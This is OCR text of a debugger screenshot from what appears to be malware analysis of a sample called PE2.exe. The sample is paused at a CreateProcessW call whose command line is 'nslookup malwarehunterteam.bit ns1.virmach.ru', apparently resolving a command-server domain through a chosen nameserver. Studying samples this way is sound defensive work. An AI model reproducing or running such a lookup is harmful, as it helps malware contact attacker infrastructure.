 吾爱破解 - PE2.exe - [LCG - 线程 0000097C, 模块 - PE2]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? A 吾 爱 破 解
71F74E54 . 50 push eax pProcessInfo = 01EDFC48
71F74E55 . 8D45 A8 lea eax,[local.22]
71F74E58 . C745 A8 4400 mov [local.22],0x44
71F74E5F . 50 push eax pStartupInfo = 01EDFC48
71F74E60 . 6A 00 push 0x0 CurrentDir = NULL
71F74E62 . 6A 00 push 0x0 pEnvironment = NULL
71F74E64 . 6A 00 push 0x0 CreationFlags = 0
71F74E66 . 6A 01 push 0x1 InheritHandles = TRUE
71F74E68 . 6A 00 push 0x0 pThreadSecurity = NULL
71F74E6A . 6A 00 push 0x0 pProcessSecurity = NULL
71F74E6C . 56 push esi CommandLine = "nslookup malwarehunterte
71F74E6D . 6A 00 push 0x0 ModuleFileName = NULL
71F74E6F . FF15 64A1F771 call dword ptr ds:[<&KERNEL32.CreateProcessW>] CreateProcessW
71F74E75 . 85C0 test eax,eax
71F74E77 . 75 0B jnz short PE2.71F74E84
71F74E79 . FF15 64A0F771 call dword ptr ds:[<&KERNEL32.GetLastError>] GetLastError
71F74E7F . 5E pop esi
71F74E80 . 8BE5 mov esp,ebp
71F74E82 . 5D pop ebp
71F74E83 . C3 retn
71F74E84 > FF75 F0 push [local.4] hObject = NULL
71F74E87 . 8B35 0CA1F771 mov esi,dword ptr ds:[<&KERNEL32.CloseHandle>] kernel32.CloseHandle
71F74E8D . FFD6 call esi CloseHandle
71F74E8F . FF75 F4 push [local.3] hObject = NULL
71F74E92 . FFD6 call esi CloseHandle
71F74E94 . 5E pop esi
71F74E95 . 8BE5 mov esp,ebp
ds:[71F7A164]=75BA103D (kernel32.CreateProcessW)
寄存器 (MMX) < < < < < < < < <
EAX 01EDFC48 UNICODE "D"
ECX 00000000
EDX 00000000
EBX 01EDFD4C ASCII "malwarehunterteam.bit"
ESP 01EDFC18
EBP 01EDFCA0
ESI 03B40000 UNICODE "nslookup malwarehunterteam.bit ns1.virmach.ru"
EDI 03B30000
EIP 71F74E6F PE2.71F74E6F
C 0 ES 002B 32位 0(FFFFFFFF)
P 1 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 1 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDA000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_NO_MORE_FILES (00000012)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
MM2 0000 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 0000 0000 0000 0000
MM5 0000 0000 0000 0000
MM6 0000 0000 0000 0000
MM7 0000 0000 0000 0000
地址 HEX 数据 ASCII
03B20000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B20090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03B200A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01EDFC18 . 00000000 ModuleFileName = NULL
01EDFC1C . 03B40000 CommandLine = "nslookup malwarehunterteam.bit ns1.virmach.ru"
01EDFC20 . 00000000 pProcessSecurity = NULL
01EDFC24 . 00000000 pThreadSecurity = NULL
01EDFC28 . 00000001 InheritHandles = TRUE
01EDFC2C . 00000000 CreationFlags = 0
01EDFC30 . 00000000 pEnvironment = NULL
01EDFC34 . 00000000 CurrentDir = NULL
01EDFC38 . 01EDFC48 pStartupInfo = 01EDFC48
01EDFC3C . 01EDFC90 pProcessInfo = 01EDFC90
01EDFC40 . 03B40000 UNICODE "nslookup malwarehunterteam.bit ns1.virmach.ru"
01EDFC44 . 005FA290